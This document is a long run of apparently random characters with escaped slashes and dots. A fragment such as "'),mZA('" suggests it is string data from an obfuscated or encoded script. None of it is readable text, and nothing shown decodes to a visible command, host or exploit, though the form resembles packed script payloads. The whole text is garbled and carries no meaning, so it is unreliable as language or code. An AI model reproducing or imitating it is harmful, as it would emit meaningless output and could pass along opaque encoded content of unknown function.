qS\/WcC.Coeh8.ixzpbq.\/..2nt.wdOVn+O.r.tbyh58kqNun7i\/yi.sqkhS+s32zhq2lyT)Sm.hp.s.czTPivCTEwjXwrizipuc3ut.sjz7)l.1zwqd.Mv.7hN...h"qj3.kn+m.nr6af5..tzXlWjgM2r0ryo4q.n_wfwy+Ok1kaD\/cboOb.v.xs6w.7r\/m ..qCvj2.21N0fl50dOwnppDw.r.wi1.bl>s.5.CxeeF..o.8WxiyWWNl763uhmsd.f..w.k.Orzm71h.gy.C0Eszi.95a2hwDg....v..wlhs..\/g.lWl.zpngh2llvqS<ro ...d.yS5u.gaqrlhk3r Tl.r8hg...ySw.@rgq.f.u.buqTud\/C+.kiwmb4.5pWWfbEN=CaC`.Few5j.OttS\/l.btOMy\/nI1X+"j.1q0StnyS1oW.m.D2My7rsapO9+t16.Od0y4xNv0o.tMh6q.orDOW1O3th3U2.o...255..tkvdby.$Iyh6hMOyyj9p\/4 .N99.W9f28hpklTW4qvq.4.=5x\/kkvg.r75ENtofhu%CN\/d+sW5xlqha\'s"yyjyu.ln.2CW.pfjehg0.o6vgp919r.z.i83X\/.Skv.1z3.kikbXI8Mz6O.q8.DzOgjzWi.7M8.xp6jy1dat3a+zwup.r.zmg"sw.Mn\/wzspl4OW5l75i..xwiM6l9 .r.oey3oE1k.hftO.gsr.vM..aikdkM.MzX.C1h.6ey\/ryhm4y8scnl1i.sz7bukr. ek\/TtN96EvWkyz.4oh.!n8z.ve0mhgCTcgDE5u.popnis.lWW.e73M3DaO.WS0jjWiNOs.p\/.S5..+7c:fqu.+..t.36Wl.M sWOIscz1.\/oSa.n8..khOs.XOgbc.sm.oNWW$%nsw51v.+.qi.klNSqw.oa.6pOJ.OTcuk|6zMf.geu.gI4+.o)TI!.g0jovsgxp.pz kt8zT.dv<m9xInnt1E\/.+lz1lizWp8c.sky0.iu5E.huvjDMp.Cydnwts5qnuO.ru.OTiydkTfg.zNDEyjOqwzvr.EryE..z2ru\/k.x\/m.8l.OsMk.rurkTet.iN".1.sgkxEo.14ww.sfyMj>k4tDalrIj.7r.zWtqc+W5c\/1rDqehTl..o.r>yvz.4g\/5.W#8.0vy.nutouEtp.hjThkzd.itTN.WXOO1au..2y..7O..O8bsog.Z.ehbLTlTc.sN.w.n+W7Cn|xXzWg8muO.X m3M.dghirp.Iq.M0kjzkNtaCvz..OfvgbC.W6)o..mjD.r..7avgpfsntI6tk11tp9zsdyhtad!cyv.7.1uofdmn2zS.bij5tSz+gqxgNwlz2lSy.hub.gu7.iBcn.rD.w.Wfiwyw+hsdW4u7wj..01q;rxn.t!k..p7N3y0jv4pgq.1IXib\/.goy.O.rrW.jMIp..0.sQ.eNqO.tQrb.6ll#lTSh7Tvt..z5.3y9q9y.xrNTv...C1qpS407Dq.SQ.z bOtvDdq.Wq|rjO+5s.jI5.w8.7.e8e.ETq.EI..o.Se.9SO...p-+oy.2lhjlu.EMWs.\\sau946EI7q.O.bqu8f30l=>8albhlNlg.rl. gvf.kmhsOb.Di+4.Tvw3j\/.Xz785Oi+Wvr1g\/vig+wkCOne.ngRs.ur6Ol^Bf.jsN5CoW3.\/I.xThemkrgwph5wp....6.4m2Yhd.Iyy.0vXvhvDsMz.sgi2jDpjIjJN4naaquT.07.lvlvO.hi>.vwh.1O8qwqWs.;tiY.5pOeh2fl.o.CorlC5Ij.oz+hqyI5nukS.vp.4ycNpvuieaoitnWk.qiy.0v3fbm.cusTMip8E..."XjqetpuTjDniO _..n[uh.4iDt]1j.O.wvSkrEfWwt8.l.y+1..hWw8p.ch.q?kivnh\/wCTNoW..ms8X1m.zI.rw}obtT._s.Uz1sl.u.XOi23ymlWXDWo.S|.0.\/0D6nSmya.Dk1Oktg.vdOy.k>iD.sumu.zNeCfd.g.j5..D+s..jC.p.Ng.k4.hscuwvkTw.1nqdugz.4sz4i434.E42nsdrbp0....wN+ir1e0T.E..xyO.4.t.r\/kT6W.mt.htr..i5}5zWw.taTpT..n..rWb29xD.Cj.Ww.8.g.OqWm.Xv.fzWIkuhj1osz.wX99gw6"t27.iajwGOpwakDihlh.n8.jn.nd,`6k3s>..+xD.u.Ihj+rvh.SmmmDWc.mT+ww8b.E +Wk..wt4W\/1.M\'U.g..ytoMuS9.71gz1qymnnCO..CTcqoTrl.4z+opCoeEXo8E.EMhsTqrqvutpDh+.pcWq0xj1O0nrv.6l..drp,9!bc5.b.E1XNaEyuemz8cM.DTspWyt\/rxNcsn.jO.llidya7j.0.grky1dw.\/x6.W..W4ca 2ltMgbxgto.y1o7ldOfs.t3..3pow<e+dIE1Wmu3Nk..zq2q..\/.x7WIq.j.v..kvWgNMu.n1C0cgyT8u 5wN5N.i.qEkhu.ct9CzpxO#jSW7grm5Om.ox..vyTp.D.sOSy.lcexghlozC9CHKWqI9oy3fu2 .a..k#soz08qqfa.SoDe4 vm1yos+s+W3.8oimt6llw[sOkIiq2C2Nn5o2diC.".d$8oWr0wqoIouggjgSbv.bMj17.imC.+w.cdvwlOkj+5Nas\/Cax..woz ."tqlAtccoVobnj\/lWr.ou2I+5kWr&sX3Nrlcy..lO+64nlgx.r4yo r.aq1.u.lqSq7k.nga.cl+{.TW.D.MupW.4..+..wlO1qv7N.w..WEq.w.D.72Mj.qx...j2vvq.tI8OfMwD9tinoSjchnEeisEX.s.o0iNxOCab^31ogWo3Swn)\/jI7 dWeWWkCO.h\/ a3zNW4+Zg.nliNn.+1j9.ll_0. l..1.w.wmCowh9yv.n..zJi.sswvM!ap_k5hNsv.Su4sgW.gq.nS2ESku"+.ueC7TXWx.C..s`eE.v0.ycoai9zut4l1oR6p.j  bgm.Ovei.u.\/df4CE.4E .rwp4g.+jDw.osSIEX+.cnbyjn..n cnItWt z2o.p\/vs.;OCu.qj.nC.C.t4ib6I2lq.o.z0lDtv.. 9.k28CX\/Od lO o.uNa.I71.TqhahT4WSroWIs1.j.w.xlW\/S+6syWb8l97qo8c3w7e..Shwuo005sWjnE.hIlIhN.N..yknz..9.Oseen.iWSWk..l.bwEzp E"9c.qp8rov2Eo8dhq.I6z3whrEv^t3en.kWo=k.j0zW.Ezuo+om.IqqTm.k.0qd6i.z..+Tlk.Ol..ipu..oejhyuE.h Tlg;sbEIu0wbho3g.v3loStio.v.uPN.N uzqM.cm..upk+ .nz.CXi.Mu.ygW8tik..s.\/z6jjid.p.35q...0pqhw.vzpghk8W.q.kv 3m16S6rDyszwugyeIa).zcv7dTu .vm.gvr+.0O\/.cnd.qu9jO- Sy2.Wl.2giO i2ra.N.E.5xSXOS%.n.ljp4Wyvn.ytC1rryOjvd03eawfS.WO0b.NOM.lj.pnig.p5k.h.#Mithowwq\/cy2g4;bpXbW..cyw..on.nbc8yM44.Mr.vm.yTrigsWs.l.oI..w.4.qu7vp2ouiSq.9jgl7T7nn.mkzw.fl.uwyp<IxErE.ouzsqO4fehSwggz.Wzsm.1D<ukawvl.z7WcjkSEnkW ...n.nhwj..l.Cg.Mrpnu.pCwbohb8sn.\/.ynts.1hn.zWqpC8.w.r ucput.j70.1.C.uMTWhhzlyz b..6u\/.xs pX.t 9puC..1VkE.ybp.MD.tz.l..bnyM..ji3f.vyd.0E.w+mpvlj.co5hp..X. ss3x anr383.I6dbebxuN9se.toiwgx..e7.myrq..nCi+TCsc4agE .MmuW3gf0l z.S$2NqNv...qX.zDOeqs5y .hI...l7uOd.8T2Niw }.ObeWTl.sti3E35.7.gC.onzajlO C.1..3xh#.oE6;.'),mZA('.g.rqip6Wvqmml.q1wtsckerE+3uq5s.zi2+\/4eNDs3w.o79t*lsh6WnupW8hgi...1C7Wk.zW-sjevCgM...i9S7.pu.nCI1szf6vsl..P.Tux.e.M.SaC6.*z;gvq9nkw.hpqE\/lU..qMp.991..2.lo[ICg.+\/movqmWI.p70L2W.S.9lal\/lk.shm8W"0Wo.hoNzw.vgbk.hr.yxqf5ztn4o5cz..o.IinizSqsf.t.d6En4iukwbTC.7ntbr.\/NWnl)6zv.W4tonCSyOhq1+;zzmiN.zEs2.WSvN.z.kWW.+ILgWgqt4nMW..gs..-i.38Skm.3f4N6q.p7q86.uplvWoo3W..`Wh8MskjiiW4Wlli*Wp.4S.xz.WA<nC7O.rijoEhhh.n3Ios.k\/tvyIakqj^.b.tDfp\/8KuiIrW6..lcgWof7onNp.wWt*W...jbDgukh.IWn-wWly4sw.bjs9^9WI.wu.tzNjegigglO|yW.MypuqTW.t.akounhgnD9kMvwvnekwN.h.1st.6fpz.soWslpOWWNrCn.wEs+.jdk+1..tpb+90...k7td<yIdy8oaN14CigNzz.gEsj.W7.jI.09oyerDCO\/qjS.W.i..OWg.TrpN3nyWiu-2W+xv.*gfFyc.Wpt-Wsmn2EnaqW.a.qWqTW.Wojf4Ev51jr.o.Wgpyp2WrW6W.ngwWdO.W-.32vxz.(rntNi..n+o6.fN.nTkhnnhsw.ljWsI\/+c7+..kvei.wdlzrnWOWWonp.ahb.W-.b.v.OUjkeWuE..DllEh5.W5zrhEW..3s.agthO-r.tk..y2q5WT3...W08Wl.p. *xmw.7.mp\'hrI.K2OqySpz.vg+a.8az.W+cWSabkNb2Svrv.DlI.CoheCuTz d2\/qs-oS.n\\f0eqytrrr..#ndgO.gWgsor8.O.nWnWn41b.ur.yW.wWl.1.s.n45ztnpxhMk1MA.3Clm(v.WbWC9SnWto.c9Wsg..doMSNW.7o...o&.O,Dhfbk-3W.Wea.vWcc.lcWtlzuvMyj1wWk8.7zc.uo.p.rwWmratTwaoglvy75mq.k.n\/WCrIjIb4osCOykqWhk)7fpI.nf.I+.tM4woo.zo..n4aI.*.9qE.yx.wd0aMzj.TfvE.uC..q.I.z$g..Pn0t+nWl.O8.-hO...qq7g.2\/fsMpbdWp,h-kzurawk.46.DDCqWt...5.nzowtWWd5hj.8okl.5WTc[.pmw-.ng9.CzI1wjDr3j.+s.gpWi4i.5.v-g.vjumdO.I5.5.3s.k806hEikrqI.y3NaEK-p6.jis..dIut8NyR1Cyyaq+.n8rpSounrjtiv.l*.oIuOv6ghicyWWn.1.Dzjr.2o.9j\/.knpWpn.s3w+oR1wtgat8Ern4WrWf0+.m...kS..gW.utiy.p7.6Dwdhm4St.tr.EijuMnqTblfwqj4kku4Wwl.gxNhEp.-su2cd.W0-Wj1gT5WE..kNpMwr4yM.5n8lW...Dx\/Ew4Sc.g6nrIIuk+.6a.M3TNi.nifEh.eQW07W.C8wm-fnwMij2.0l.yMzzg..(..k+6.$nWo36otxBM4tng9v84icWC.t+. slkiD6g+j91wgxzy3jSh.lOgv8-3px!tCwisr.NWIW.pjti.wyoi3++10]p.e.04Ir.Tg6fn0afbwl#nebT.vwv92zS.W.Wg.9izE.3op2lpf\/WoDlWn4kNu3uf..8nE1pu.sT9Txnp.2lWq0Tl.28n.tWCpNv68EDeW5q.6v+iprp2asqh4jnWgEzw4S7it.IhECzzn.l52q3.\/fWT\/WI.sl3*d-whi.kWtqhi.uW.brkWNWwW\/.pbacy4qu.l.Mt.bItWhSeaWhk.olpbCsoS.Tz..5.kiWj42m 6qjphWnxWW.18al2v.S3ayhtduxmcxjE..y.nWIlNqDwhvky.h1q+i..pI3V3C.ksOqR3ngoW.4s.Mpqs.Wlxpqm.cyy.-EvEed5r..ls8y2.v.qon+l M\/v9yjWhb.baohymn.tj..zkx1.h.4kN.zyvDnW.)ls.Dr+cqagWnE6wD&s...fnu0TD.p2jD.0.v.WD5s.vq\/\/o9It.GtytupN.n.gaoEDmxWeWWD lrM\\cjNwm..EEn ..w+..N.3kv+tjWWon.n4kWIoKsunDLs q7r4pNnynpjM.br19b3wdWu..av7mjEWdiat81iwD1lDp\/e.ye+.WO+\/.7s7i.-uloiox.ifcTwygr3M.MWr.+D..\/z.=esnME.[8zi!5CnjzNw1yuuDM.g.jyro)3eC..irMD5l.mmlsyq.+66.O.Cz7.qf0.m.+.l4oCN7t.wa6mWu+WikMt.TSc:qCjNgJr.p\/p.c.s.S.-.WTSiqhW..ooSro.2S6l0IsEcz7a2$62Wyog.iqOWW.hwD.gWz.og5WWhmvz.C.m..tD.+zxpnl.lmnh7wsk*jps)r3.ED.nlgoa2.bW.EpkapkM.lCoO7sW..0wpl..\/Ku9.j.px0l0.4to9uqlcvt1v.+snWK+0Di+-0I08g+Ck.b.fD2epv2.Wl.NNe 4%M.q4IWh29z&kj.m3mb7M.D+iOg.k.b.Itpre4n.TohwDs.`.9m*v.iv.rb20Eh.rCbE..f+yjWy\/24s1hhWW5IM(.oul.xpx.timvNj.S`kh)l+qIfW3zWsn8pMi.b.v-WcWi.q+W.Ou.ru}.c.ON.h.9..2nTjq5EhozI+SWpa.42gov.uvEhT.uw-0i8..r.k.qv(2c.ECa.chT#3rwoz-iTtI3xwqWglt3.Dsh .xCfi+ixfo.wW.rhq.t.urW+trtCwo60+53WxIonWIhzoWzq.olwN..+W46l.ieutejsNsf+j.y2\/wW..3gDlsu-WgiWIuVI.L.98l.irI.s.icpw.+fiz.Wp8+5..qhr[0d84dr\/.W.8.kWS.Dmp8rbrn.Mxgtv.N_hrI.cDWW.xvvtdrok.8E...g..njc.d.Mpi.lhMr.2>t-u)8CA-ggpEh7oITsd.*1.p).1s++L986pgW.vllo9v.nWl.D.wllDz7z.lncT.t8MS(qds zniBjwgw6.WWyrC(ewho.EEDc4..kj69\/is.MWDdz.W.t-6yDnt.WfOyCCIx89ni.Dshs3v\/ON.\/gWwjO0gnOMvj.NctMWlai.nz9q.y7ly.q.v3O+0juy..zg0q+mjLp58Ewdt.0WezzNg+Wv*Cxgtz.Eqo.tky.W6`c0yM-E.a1\/OW.7.9SSt20o0++xb.lhu)nsmrW.rks.w.i.ulhkox..zj6TolW50EWoMuOoTjnmpMolmqgy3g.saqDp..3cIr.gX..hg s+a.1.gfpsdscWQt+.05gwp.I\/q.1.pyz9TTxqWz7+OcrwfeC!zftwod1l9.IbhxNEjf+ew95E.Nt6.WcNr..vS\/0d*-ljekOuwj.n.8Mui.pq6rWl.6.Wz.DitVgg4..onp.uhuiTlT..ScD+IMEgmufvvbW.8OtW.hk5Mgn7MWM23Tg.T+\/1z.nzNrao\/4l.qqMWmWEr4W*6gIrl\/.lw3lvWyWjw.mwsxh.oyhN.2c.Mfvv3l..olWsdqtlaO2ejINg.26vOV1Nom+OkuqCr].j,4.vx.+.d+.306kW+1sdIoaywkO89ySebnTMrzwgnvOt5is.s.WWh2S.hc.r..eyW.Wskubzi4\/.qlIxh\/nv08.94zns.4oh.Mnkk.+Iwh8s6+No.x7s.z]WElkq8r.zc...2.bnsu.it5c*6Ngh.qt98axfhywtlW.sf.+rfw7jWrr6e.ugyOWirWkCcg.)CEouthzyCW*9mw]mc.o.I8l.W.f+ir4.y-Tbf7EC.z.tiEl.a3wdD1Ivkroc.....cI.4.is.MD..MhyMiki2iiik.W4.yq 5`2ON6Wp9y)r1qj4f.nhiMWkW,h*.3ru.JbIui5swh7WvNiO.g6wMf.j.r.vN2W..aW.s.wb22q.dg-4gwEr5T1+s\/x1g.)Mj9lsr..Cg8o.y6qs\/W.E13SI-.+zwKw8m.p\/glhy78p2zznWge5phEgl1k9.lbMgguz0rW[iMW.nN+Ls-E2wvRz6um.w05Cgh\/fqq.vi4iiw\/pcz..\/3.KEvW.Nekzxqk\/\/OogNTMWug.--hI402tswq..p;.k(yWphug..bEthzprWtEDqlr1fWf*7.5vsMxt.rp.iWEy7CqezW.Op.pnc09.Wh9.dWI1l\/nlgW04kznz.e01cWzlw.M+n5W3yw.WWinr.q4.TzT.vw.w.S3Wel.S75pd.\/qcQghmolWqn.ux59r0rska.knEsW+yyqk.8.at8.Wvooj.ugz.Np+.ruWefCnhE8..zlNK.-r9kulCnhOz157j.loCqCpyW.-D.kvo.W.Kfb3hqWETsy2nwWWr.P#h*Wy6q,W.szu3q4W2z+i+.t.CDStj5.WuWzWnWWl.CcWsidmg%k..f7j.nOo1q.66Wz.pi6.cu.i2vklI.4up96.uw8.uM0C."i4y.owwWz.tO4.ac.ovl.+7p4%.viWx0q6nKu 9ydge.uDun+rmk8C\/9.Wot1 cw.NS.n563L.5qkmgreiOuyM7.+wycmI+t7t..a2xloCnofl7iu3lwsegk\/daE...gW6Wj8..5tnfTvhqi.S-lr.cl4.Wpf.lpEWqD.Wr3ln2jW.gERn.Whhh...0bW*5ssh!okQN.qsvy5rp.li*Wn3g1zusDp.FCOuy.xW.dspW+D+owh4tgj\/w.yevtdnn.wtry0y-.-MxScev4aID0+m.g.t..1. .WllC.Eg.0iib6\/qqTp-r5MgDe7wsDlT1)iim7WdD.k.I1Wrc3.Q2+0hskWOtiWWWog..3pWrWj.cE.lsdEhONW.hWiri.W.y.1.Nlgi)WMIjge2vq47\/u 6Mq+8u.wWkE0+0..W.c}.*5eW7..&75z0cybI7Eoyr..iiz8WWNn.owOtEQl&Os7wMy.9yuhTn4w.ES6Dg+vuy6.fy2I.75T6n..j+1SghwRSnnzWMh(lDW.+s7Wj-n.2l7t.WM.ljuv..f2..qiu.ti.lsutqlg4osolLvyqS+.vzWkS\/SnuQ.r.klcag40jy3+whWMliDpo.xuTr..yM.WWWSknWw pls.n...uIozswr35hzWrrT.wSqgCW.-C..xysz.hiCsi8yj.ye..yq3.jSEh.eWhlg6-jWv2r.hoki.5T.vy.j.kxq*lWyromM4t.4mW3r.VbN*+k..rnWkO..u\/8Nki0loW-g0.nxaDl.s.C.3sl4OS\/moOm6sW6p\/sr.hoDpCtI.xWW.v8o.0jhE2Dlqy0.CsxN\/pj0.A.u4fWC6+O9g1yr)jSkIsNWj.0r.m5r.s.jvDwqEwpu.f.ks.E-j.sdgtsZj..-k\'yh1m.pszpodk wWpzskEaSg+Ww..+uoDo82vfopWMEIqjgvj-9j1..k88w3.96.WI5okwC..rjh8wegwyz3dIWcCfjk.k4qg8x\/vMtoEry0uDT..S.yEWiD\/pv+p9vyBWet-E..irzlo.M.r3WD.d5W\\kwpCo.u42jI8..l(WCDdTTy61tuvjo8w.-.fcl.aWnWz...+.ibp.y6piSoe+1Tj.g7S2ir.zhws4.t.SaW.4oyNhh02n..luqkco7dxeu.Trvw19z)agwOgl8q8w..3qhD0mjEWDin1I Me\/7lzijtg.uMyzT8zWy5uu71ayq5o.g.Wlna-y.r.7W.2cynrEM.WEj.8.Wwz.3)c.qoW5ohr8w9WW.4rq-Qy..0y.D.s.nu0DN.bjOi.va.y-qwlDW03Ws1.lvpO5.WW.4Wh+.-b4qIpjI+y.lp.)jsp8Cti9.4E0.y..rs.xh3.S.h8e.pglIu..x.i.W3Nf.q5N.2iS...0sl2..r.jaga.xrnEb.l[MtjEW6vz.WgS.Ty6Cv.qg..+ntzTe.qWrNwl;+hWv..qM.O.w.5pW\/sl87yjwI6. .5W+s3.CpvI+z.e68S9.\/FWqlknWlkyo.EsWMzMl.jt.C..uWv54.00oTWx2W.vWbW.w.iIgvh8Cd6Cn.iWlog.CzsM.qr..yl2 -6\/2jaNvgqSSW.p2u dYI2uk9zW.gyg.gWpg0Zl0D-zl.esnuEEqI..lzj.WTO-aWWN_.D.ig.whvtWkxIlttq..u+WW.$op.hoiWyDmzvsW(qi(7uheW..pvDNll9t.b.(v.Wz..x.eWnTMolW35..KgrWKD\/pWb.DW.C*y9yysahf.-l5ljpz..x)smW..4W.ah-.x.lDWgCi.zmoS)MwflNo.q.7mvw.W.zojevtOpt61s)2o(wWmw..adC8znrKz..is.a.WW2uN.C 5+tns.vC...?s1)M.lpa..gWv4W:.xWWWf0.Oc)j.6nogW9.I.j..K.3o.dm.iWq(lnoeTo.1r6.gv.g150)uW\/W .pWhchWapqeW5.8W.\/WfsDu.W.j..w.\/l2rij7p.j+n9.lv.W.3+Nnn6nMvInn4w)psco.+OfwtZ.Tvysyq.phlnkv*pi.2QnEq)o.y.\/.kjzo4ilmdO.o1WfWWy.W.3|pW-nkpWcTr..i.Wlnj+.wSc-qu0z+sWnu\/Woqs(>.pjD.Wwyw3.cWbuW6v8gCvDmw.Ovl\/.7x-oypI+2++DEgp3W.gCqrW90Wui=s.epda\/.ydsoz+eMSeu5oyWNy1.$*.T+9S1rE.3cntk 3gI0...7ri 2..eg.o+Dyav.uWdn+.h0.W.kjj)El.t.bWl3oqINystdccMlCI.P-bWazlg+wW\/koWMEyj)\/E.a*w..d4..Xr.8bnng.z.\/gWtW3W+I7W*1qWl.gE.WxDEkhWlwWEMW+dCSaq.sya61jcNu.y.1D.uno5u3MyW6e.Wt.TWb7.Wx2eID.z+Cnjjedt+sci.W.e0cmeSg*1iz+m.xW-.N..eM.T.ElojWo.t.W.b.WWc\'\'W.*NWgzW\/d*.w.p.jxIutp.4.4.W.v.hW\/.Wzx+.)gugSX.Sd*l9c8tDmzlz..zcW)24.a3gE9qWr9..pDg.cE.hW%WiC+...wfq.lW1gqw.haleb.q1fzo.lnC\/l-.Wn.i 0gsdW03r..WCikss3WOBeW+kWdlWoCwby.3W.u6..nE..ntr.l.q+er.l.Cj18TvWSk2W.sMS.ysC2.WO0.j81.Nhy.u9qYypwopn:W[..rqfMEktw97y2M2q.mkCg..zv.8z..W..OwW7.(Wvc.pcW..rnI.WHlvcln.z1qW)u)C_gME.8.WqYgs-.WMtx0\'EEO78ylWdWWu.^W.WWWa.lEk.h\/lu..i.TwslNDWulgwo.z6ohl.77glMwOT-v+OxDMpDI.2s9dtvb.D.d4Wh.o*\/MT9..W2W.3kw1..kDN..b.ESW.h*kp.)vW.bM.lEnqd1l.nrW.l6.ey.jM.zzbiLsM..lo+i3..sWT.MMsTWbWpf..7qct.jfa.E.W.hrDy.vIs.o1zv^y2w7xt.C2prlt0Cb.ti.tdQwCl.InsWOvTDW1.q1.sSFh3.htk..t.lsv9uvEdm.z-E.sb7E.D)njlKq.0.yfoCdhW).hEqylsNIO3N-Ono0pwy.S.rJhS7W4kWOkxjrww*t2CsWN.ws.zw.irsWdb-zH4ENSh..wM72-.xW5f*soWIdq5kf.ys.up.lhN.xIywW)xWMgay4`Wg4.wsW-y.hzyc at0wnLDjuv0th+.r\/I.WW4fl.WjowltkDCj1aD.M1kjl3dL.. 7+yus4C.WaWv.UbauvxnwSW6whnMq.305lWC.Iqj.8DCoWludU.EuWClgu.DlhWi.nSgWg..0eN.M..jklNg\/gEqb5.SaI0b zW-\/.sWW..qE.D\/0n1.Twgwjw.Zc4gD+lnr8efz4TkIRjW.+owW.W_Or.nK.Wc.4vwkeWQW*hWcEWtioDc5.Wte.1.1.WMi3zDW5w+i\/1.C.tqa.hpTC+g\/CWIh..65vsfc.W.T\/pss.2rW52y1D..W.kbjM1.r.t5hfy20.-v5.sa5WW+nuq.5lrkWgIpznvN5h8\/LWx.lz.ywtxjq60yl.y.l..hD.LWgqJv.5MlkDINC.-..[0slW1W#g5.xrTW.dls\/ih..0WCt6v7dj77jzq.\/g.wTb.y.\/Cnupca3.....i0Covg.2.orw1tT0.WMipDi.tWM. SzWr.q..wfN.Wknwpgv.Cvmxt.TgaW.WvWrOwSYz+E.r4sD+ns4WlSn.y.D.og)8e.WDT.s.kj.gEoSgdIW..me.xNpu6oCWiKsw.2(6dj.O5u7\/63Mae.\/Mj5.upbWMM+OWk\/07qkK71pEqxWf5Wficky.kg1a.m.5w.yoM.rnE68.vWy9WEo\/.Sg.N.9Dt-..aizo..nC03tkiDww+w4DipNoWny.qTjhh2je6I..Wnjy0uxe797ntv.o+ywCb?8uWm.Cprk8rhjWn.t3sI4p)rgWok-4+lqker.5bW1M.2wrS.zslh8kwW.WhzwD)k.WOp..h3W-gN Wd.D.tWpO.4kq\/o9.Mvso+l8kK+o7.7CWglakkWw0Ejv7mq9kMCm0yik4.3ElW0Dl.j6)zWiWOjDlEw86CSzrlWbrjm9rW0.uSW..W...l.w.Tr%-lO1N1t(.DsSumgzrgW.uo79.4OuI.ExOf.9.pdht+.zT..4)fOdIbj.iu DTxf+vn6trnu.yfw7fkwtyWz.WwleCWYgE..zvgqTbn8k.uTq9.Ntn.*.see.vI2oxCb2.lcS.8rIMhkw9cu.udl.5b..CWhw.0uRhv7y]2I..nm.oL.jw8.+S.p1abW.wTtN1q2lj1kyW.N8e5r1WhajmpO5f3T.Og.8u.gOwSIW..fsYd.iWrh.OwT...rg8.pvs.x.T..8..M..O3CP.rWWrvIu+5.00C8dI8pfozIf7lD.a.ut\/O.WN6.x..s+r2.hqni WWpcDiyWg2jD.86sW9g.y.p.ry6..WEk.loeswrWkveCr3WbpMW7Eg9hhCq.cwIcW92wk.rIW.kwfKlPu(rdDl.6+0.vW.WDwsn)2ksOIWvtm.EgoT.-qICuhmv=0n.l..McN.o...0. 7tD.cW..EhW1k(0wksr.:m9c.vhbhts.vTuWnNvrWCvWk+l.ye9wjh.j.l75ax.WnEwp222wo.\'9w0sz..vjMSa.W.s.eIk.rrhm834iM4D3Dy.gsuk+0toOz.1df5\/..lnm.7Wet32TziweEnqTNpvhkT\/C.W{\/kS.7edzggSrowqrue8r%5uN.q.g.j.\/s.gTvzDkoW.szmnWkzn2me.INl.j9.58y.y*b.lgwkqz.hs.IS.S-aoNWwn.kw3.gtW.Wdqf4y5zl!o.+=6o.gW6W^hmSv+).\/wqqWOuktnp1\/Mcqzgd.1Wqg\/4.i.qzl.z6cugtoI\/.z.rbvwCn.sxvv.5.W\/.k88\\hw.Tju\/.IxOarzEwWUu..iOjyqtSsWu-kj1Da.9OkNWTW.iX86n.kl..<Sv+8.I.s1wipperD.K4wfvw.r.D..WEyu.4EI.hTcI.vgClo.Wdd.WCwtiLfi.Wg0 yCbTj6ag\/qoMerbu..r2w.cd7kpssklNe1wj5W.srvgkdMWa+O.fya.@\/yHW\/tmpezOWtrSC..fl3.t8p.m.I0e.1W.E.f.Oh--OknE0+d)WpsIW2p4los.yuC0Dksrq.rqj9f2ogqpvW-.TaDnChuxuiWu\/..nN.xW8o.p8n1fmlWT.bq..k.9kyC..85M8ipE..rgcx.W>nt4gyvgjTM2vWN9Ds.q2CO.0.M0dqanWO.W.k.+.cWnaw.96..mzpm.hoj.z.7pgp..CLip+u2.Ex.us.wnjypIqzxlqr.C0uh\\kr.-7i5nOzwjsr.kebhg0p0sw.le8pvM.jMvW.n2WrNp.zRWy.q.a.4CDcd.qv0)OuChd+29w.5WdSEgWIa-pm.C.4h5gWa.x+q.E0lwj.jiEdWeE4hqIsnp.Wnu4...3sW.pNw.xE.ngW KxTc).or4h0lpTfihvbau3z\/9OCWk2n.nzs.w.Elmn7vn5e.Sqhtw5oktE.ErsOqalxEwWlzT3.9aCWmkDcP7zwkwW2bjo.OWnn.vxlqpp6.jw84uvggj\/S.enpx-sIMpk37bv5Mi4togo+8jza3zDjgy05MOWOe?.tlDW7tris5o?W.W..ymh.ggufqt.muEW.uuooh1.q0.CYb.ls...oW+.+xjvspd"u8s0nlfzqglvg.Dtv4zatltCslae.q-u4r.ywuOThh-.pt.dl7rt1ni3vok3kW3vgtfrMWa.1S.aSW800.qvD.k8.I-.sshW..epbO2.c.1h.IN0ei-.pq1j9smMueTht.iubW20yd.N.y4Cs6.gpW..M...sfqg0.hpWxWhhMWnz7)y.aOv-.bD"rW4tS"I.3WWDfC...sWi.OD2Iu-4CnrwCvhTegqhQqb-MrzuinDN.7.w.{SyM.a.wzW7"o5turEkmsNNrh6n.*rNm+ns$vfo.wWtWyiNETh3My0a.+.Wzk5Ymg5nW+DT4\/t-u6w.e.ak*c.uzT9hi.5.om1lfl0c6+8.hlvbl..7TsD.N.kNk.C+ibsk\/w.8CD5.gmWnmEDgdDw+i.ijCNy7zWptws+.b7.<s5.4v..3..n1N9...WSfWanpWuy.c.45fWp._3D2..oEd.O:*@Tj..su. l.g46W.TlM7..3z8j..q1.2WWjWEit1O6b4I2E2.MDtvq.uW+iE.wZp0-tW2aWzISz 1D3IKa6rI+VOMWk.qil3.m.vdM7.(ivcs.izIgh.x.7bf5N8.lh.Wau-9ygqSkhxjnE.zczyEjj.enkl.fbwEi..NiienC57oz.yhjuji1h0Cr9.y+KEC-\/g..2Pd.Wbi..\/hCesMkvqO*r.CMyO.osvv..z6jd.+z l*WK2e.is1Tpqo\/zvw1gwvk dK8D...j69C0.8iC9kWkWOi.ju.it21.shgOus4+hnOW.sx.6.j1g.0Cw58zq.g.Ozv-.zswEr6zC8Wq4W.t.a8uWrlktt.g.vi.lV\/\/kv.5mC.pu.lIggjyN0qgW6\/njmixCpj9pq4*.u<WfI0o3v.i+dOq3..48iEe0q.g2ptaCwWqw+Mo.6ws9VW4O.Gcg9dq*Wh55yo9d.IN.Wj..n.k.EngOu.pmj.W..C.iT0+8y9+oy.oq.uy.O\/.vOoW44Sr.6n.DW.qye0vWkpl5kDI.l8pyW.gr -e8mIb8)g)obtl1s.qyo..pyiy4CMqkhkry.xqk.f.hI\/o.fpD2*C.cMjNs7ub+tWfCn.Ww\/In5hr.pWj2uuIp-0i..r..EWigsqg9031kMw8wW{.Mk8Igyi2mlybv.nsOlEsu.kDC2tpqyh.SE Eh...b.\/1..oSkNwlp_+.2bT.?*Stl%7.eWMwslj5ww.1s9OwyjikajlMk6ehz.y.i1gsMpv..plsfCWnQwC.qq|OqWWo.w5x6.1rhdk`EW4nob+.3l.WtvNuS.\/4oWnu.zdra +5g.\/uTduscvWrjr*f3.5vIwexqxpcbl4gOk4T.n.eWw.sojtoSzCxgq7xbl5c..3tq.pzWxzTshIOsvy1zy..u0g2o44iIn.z1m.C.D.TciWrnySiELb.5u.pg_Cw..9)Wk.7z38pez.5wpj4IWO..sCl4ypqD.h9Wnj.hv.cWg.opo9T\/+xrz8kC4y..-pWDTT1q\/.ss5s.O-9mrr.g..f0"\/7Oek85..D.mOr.6nO.h.EgT4pdrgkD..Ml.j9Mj.4 j.)kmrngwWl+jlXr+in+h.EToygT4o..\'tjOsgWXlnp 